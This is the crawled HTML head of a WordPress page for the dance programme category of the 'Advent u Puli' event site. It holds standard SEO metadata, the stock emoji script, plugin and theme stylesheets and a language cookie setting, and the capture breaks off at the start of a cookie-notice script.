

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adventupuli.hr/etn_category/plesni-program/
body_size: 29043
content:
<!DOCTYPE html>
<html dir="ltr" lang="hr" prefix="og: https://ogp.me/ns#">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Advent u Puli - Advent u Puli 2026" />
		<title>Plesni program - Advent u Puli</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C400%2C700%2C900%7CRaleway%3A800%2C500%2C700%2C400%2C900&amp;display=swap" rel="stylesheet">	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="hr" href="https://adventupuli.hr/etn_category/plesni-program/" />
<link rel="alternate" hreflang="it" href="https://adventupuli.hr/it/etn_category/plesni-program-it/" />
<link rel="alternate" hreflang="en" href="https://adventupuli.hr/en/etn_category/dance-programme/" />
<link rel="alternate" hreflang="x-default" href="https://adventupuli.hr/etn_category/plesni-program/" />

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adventupuli.hr/etn_category/plesni-program/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adventupuli.hr\/etn_category\/plesni-program\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adventupuli.hr#listItem","position":1,"name":"Home","item":"https:\/\/adventupuli.hr","nextItem":{"@type":"ListItem","@id":"https:\/\/adventupuli.hr\/etn_category\/plesni-program\/#listItem","name":"Plesni program"}},{"@type":"ListItem","@id":"https:\/\/adventupuli.hr\/etn_category\/plesni-program\/#listItem","position":2,"name":"Plesni program","previousItem":{"@type":"ListItem","@id":"https:\/\/adventupuli.hr#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/adventupuli.hr\/etn_category\/plesni-program\/#collectionpage","url":"https:\/\/adventupuli.hr\/etn_category\/plesni-program\/","name":"Plesni program - Advent u Puli","inLanguage":"hr","isPartOf":{"@id":"https:\/\/adventupuli.hr\/#website"},"breadcrumb":{"@id":"https:\/\/adventupuli.hr\/etn_category\/plesni-program\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/adventupuli.hr\/#organization","name":"Advent u Puli","description":"Advent u Puli 2026","url":"https:\/\/adventupuli.hr\/"},{"@type":"WebSite","@id":"https:\/\/adventupuli.hr\/#website","url":"https:\/\/adventupuli.hr\/","name":"Advent u Puli","description":"Advent u Puli 2026","inLanguage":"hr","publisher":{"@id":"https:\/\/adventupuli.hr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

        <meta name="description" content="Advent u Puli - Advent u Puli 2026" />
        <link rel="alternate" type="application/rss+xml" title="Advent u Puli &raquo; Kanal" href="https://adventupuli.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advent u Puli &raquo; Kanal komentara" href="https://adventupuli.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advent u Puli &raquo; Plesni program Category kanal" href="https://adventupuli.hr/etn_category/plesni-program/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adventupuli.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://adventupuli.hr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.38' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adventupuli.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://adventupuli.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://adventupuli.hr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://adventupuli.hr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://adventupuli.hr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://adventupuli.hr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://adventupuli.hr/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://adventupuli.hr/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://adventupuli.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://adventupuli.hr/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://adventupuli.hr/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://adventupuli.hr/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://adventupuli.hr/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.0' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #3d3d3d; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-weight:500; 
        }

        html.fonts-loaded h4{ 
            font-family:"Raleway";font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: #0c4a26;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #0c4a26;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #8e8331;
        }
        .hero-form-content {
            border-top-color:  #0c4a26;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #0c0c0c;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #3d3d3d;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #0c4a26;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #0c4a26;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #0c4a26;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #0c4a26 transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #0c4a26 transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #0c4a26;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #0c4a26;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #0c4a26;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #0c4a26;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #8e8331;
        }

        
            .ticket-btn.btn{
               background-color: #3e6e35;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #c89d67;
            padding-top:295px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://adventupuli.hr/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://adventupuli.hr/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"hr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"hr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=481990" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
